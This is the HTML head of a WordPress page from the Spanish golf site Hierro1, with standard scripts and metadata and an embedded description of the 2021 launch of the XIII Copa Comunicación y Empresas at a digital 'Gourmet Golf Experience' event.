

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hierro1.es/2021/04/11/la-xiii-copa-comunicacion-y-empresas-arranca-apostando-por-la-digitalizacion-con-el-gourmet-golf-experience/
body_size: 16464
content:
<!DOCTYPE html>
<html class="no-js" lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>La XIII Copa Comunicación y Empresas arranca apostando por la digitalización con el Gourmet Golf Experience &#8211; Hierro1</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Hierro1 &raquo; Feed" href="https://hierro1.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hierro1 &raquo; Feed de los comentarios" href="https://hierro1.es/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hierro1.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.1.1/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.7.1/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.1/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.1/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='SFSImainCss-css' href='https://hierro1.es/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,600' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css' href='https://hierro1.es/wp-content/themes/mh-magazine-lite/style.css?ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://hierro1.es/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.1.1/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.1.1/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.1.1/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.1/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.1/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mh-scripts-js-extra">
/* <![CDATA[ */
var mh_magazine = {"text":{"toggle_menu":"Alternar el men\u00fa"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hierro1.es/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.10.0" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://hierro1.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hierro1.es/wp-json/wp/v2/posts/3679" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hierro1.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel="canonical" href="https://hierro1.es/2021/04/11/la-xiii-copa-comunicacion-y-empresas-arranca-apostando-por-la-digitalizacion-con-el-gourmet-golf-experience/" />
<link rel='shortlink' href='https://hierro1.es/?p=3679' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hierro1.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhierro1.es%2F2021%2F04%2F11%2Fla-xiii-copa-comunicacion-y-empresas-arranca-apostando-por-la-digitalizacion-con-el-gourmet-golf-experience%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hierro1.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhierro1.es%2F2021%2F04%2F11%2Fla-xiii-copa-comunicacion-y-empresas-arranca-apostando-por-la-digitalizacion-con-el-gourmet-golf-experience%2F&#038;format=xml" />
<meta name="follow.[base64]" content="1l3GDAdBpWQXsyBM0lll"/><meta property="og:image:secure_url" content="https://hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-16-scaled.jpg" data-id="sfsi"><meta property="twitter:card" content="summary_large_image" data-id="sfsi"><meta property="twitter:image" content="https://hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-16-scaled.jpg" data-id="sfsi"><meta property="og:image:type" content="" data-id="sfsi" /><meta property="og:image:width" content="2560" data-id="sfsi" /><meta property="og:image:height" content="1639" data-id="sfsi" /><meta property="og:url" content="https://hierro1.es/2021/04/11/la-xiii-copa-comunicacion-y-empresas-arranca-apostando-por-la-digitalizacion-con-el-gourmet-golf-experience/" data-id="sfsi" /><meta property="og:description" content="
Primer evento del año con el objetivo de difundir y promocionar los valores del golf



. La difusión del golf como actividad segura, saludable y generadora de riqueza, sostenible y abierta por completo a la digitalización, señas de identidad de la decimotercera edición de la Copa Comunicación y Empresas



. Las acciones solidarias –mediante la recogida de alimentos en todos los eventos–, la potenciación de la cantera y el golf femenino, la defensa del medioambiente y la capacidad como deporte inclusivo, objetivos presentes a lo largo del año



. Impulso igualmente a la Copa de España de 9 Hoyos, acción promocional de enorme demanda que se desarrolla en numerosos campos repartidos por toda la geografía española



La XIII Copa Comunicación y Empresas, un conjunto de acciones de promoción de los valores del golf que impulsa la Real Federación Española de Golf en colaboración con la Asociación de Periodistas e Informadores de prensa, radio, televisión e Internet (APEI), se ha dado a conocer a través del Gourmet Golf Experience, un evento caracterizado por la plena apuesta por la digitalización.



Aprovechando las instalaciones de la cancha de prácticas del Centro Nacional –dotada de hierba artificial y con decenas de paneles solares en su techado–, las numerosas personalidades del mundo del golf, el motor, la empresa y el periodismo presentes disfrutaron de una experiencia donde jugaron al golf de manera virtual –aprovechando dispositivos especiales de seguimiento de la bola–, disfrutaron de una cena y vieron en pantallas de televisión espectáculos deportivos del máximo nivel, en este caso la primera jornada de The Masters, a imagen y semejanza de los palcos de los estadios de fútbol pero al aire libre para cumplir con todos los protocolos sanitarios.



La presencia de golfistas profesionales de alto nivel, con mención especial para Alejandro del Rey, integrante del Pro Spain Team, realzó este primer evento de la Copa Comunicación y Empresas 2021, que persigue difundir los valores del golf en todos los ámbitos sociales, económicos, políticos y deportivos, así como en sectores donde es preciso implementar un mayor conocimiento de las bondades de este deporte.



Al margen de poner en valor esta utilización de las instalaciones de un campo de golf, tanto para aficionados de este deporte como para los que no lo son, y el impulso que genera esta nueva forma de ocio gracias a la digitalización de estos escenarios, la Copa Comunicación y Empresas va a desarrollar a lo largo del año 2021 acciones solidarias mediante la recogida de alimentos en todos los eventos, al margen de incidir en la potenciación de la cantera y el golf femenino, la defensa del medioambiente y la capacidad del golf como deporte inclusivo.



Mil hoyos solidarios, Día internacional de la Mujer Golfista, Copa de España de 9 hoyos…



Las sucesivas celebraciones de eventos como los 1.000 hoyos solidarios; el Día Internacional de la Mujer Golfista, iniciativa integrada dentro del Programa Mujer y Deporte; la reedición de la Ryder Car, un evento temático para unir al golf y al sector del automóvil; y la Copa de Medios de Comunicación forman parte de las acciones que se desarrollarán a lo largo de 2021.



Todas estas iniciativas tendrán lugar bajo el paraguas de un lema común –Golf es Salud, Golf es Medioambiente, Golf es Solidaridad– y con el objetivo complementario de difundir el golf como actividad familiar, la potenciación del Pitch &amp; Putt como buen elemento de iniciación a este deporte, así como la puesta en valor de destinos de golf tanto en campos próximos a la costa como campos de interior, de ubicación más comprometida, que apenas reciben campeonatos relevantes que ayuden a fomentar el golf en sus zonas de influencia.



La promoción de la denominada Copa de España de 9 hoyos, como actividad satélite, forma asimismo parte de las acciones impulsadas por la Copa Comunicación y Empresas, una novedosa modalidad de juego que afecta al hándicap de juego, pensado especialmente para los golfistas que no disponen de tiempo suficiente para jugar un recorrido completo y atender, a su vez, los compromisos familiares.



La XIII Copa Comunicación y Empresas está promovida por la Real Federación Española de Golf y las Federaciones Autonómicas y cuenta con la colaboración de la Asociación de Periodistas e Informadores de Prensa, Radio, Televisión e Internet (APEI), Allianz, Aon, EDP Solar, Tag Heuer, Loterías, Halcón Viajes, Kyocera, Hyundai, Coca-Cola, Gaceta del Motor; Basic Golf, Kobe Motor, Castellana Golf, Renting Plus, madridiario, el periodigolf, Polo Swing, Habla y Aceites Oleomile, entre otros.








https://youtu.be/tUHbddcgSuU

" data-id="sfsi" /><meta property="og:title" content="La XIII Copa Comunicación y Empresas arranca apostando por la digitalización con el Gourmet Golf Experience" data-id="sfsi" />	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]>
<script src="https://hierro1.es/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://hierro1.es/wp-content/uploads/2018/03/featured-800x300.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="La XIII Copa Comunicación y Empresas arranca apostando por la digitalización con el Gourmet Golf Experience" />
<meta property="og:url" content="https://hierro1.es/2021/04/11/la-xiii-copa-comunicacion-y-empresas-arranca-apostando-por-la-digitalizacion-con-el-gourmet-golf-experience/" />
<meta property="og:description" content="Primer evento del año con el objetivo de difundir y promocionar los valores del golf . La difusión del golf como actividad segura, saludable y generadora de riqueza, sostenible y abierta por comple…" />
<meta property="article:published_time" content="2021-04-11T12:51:14+00:00" />
<meta property="article:modified_time" content="2021-04-11T12:51:17+00:00" />
<meta property="og:site_name" content="Hierro1" />
<meta property="og:image" content="https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-16-scaled.jpg?fit=1200%2C768&#038;ssl=1" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="768" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="es_ES" />
<meta name="twitter:text:title" content="La XIII Copa Comunicación y Empresas arranca apostando por la digitalización con el Gourmet Golf Experience" />
<meta name="twitter:image" content="https://i0.wp.com/hierro1.es/wp-content/uploads/2021/04/2021-Copa-Comunicacion-Gourmet-Golf-Experience-16-scaled.jpg?fit=1200%2C768&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/cropped-logoblog_1-1.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/cropped-logoblog_1-1.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/cropped-logoblog_1-1.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/cropped-logoblog_1-1.jpg?fit=270%2C270&#038;ssl=1" />
</head>
<body data-rsssl=1 id="mh-mobile" class="post-template-default single single-post postid-3679 single-format-standard custom-background wp-custom-logo sfsi_actvite_theme_default mh-right-sb" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<a href="https://hierro1.es/" class="custom-logo-link" rel="home"><img width="2480" height="709" src="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?fit=2480%2C709&amp;ssl=1" class="custom-logo" alt="Hierro1" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?w=2480&amp;ssl=1 2480w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?resize=300%2C86&amp;ssl=1 300w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?resize=768%2C220&amp;ssl=1 768w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?resize=1024%2C293&amp;ssl=1 1024w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?w=1356&amp;ssl=1 1356w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?w=2034&amp;ssl=1 2034w" sizes="(max-width: 2480px) 100vw, 2480px" /></a></div>
</div>
</div>
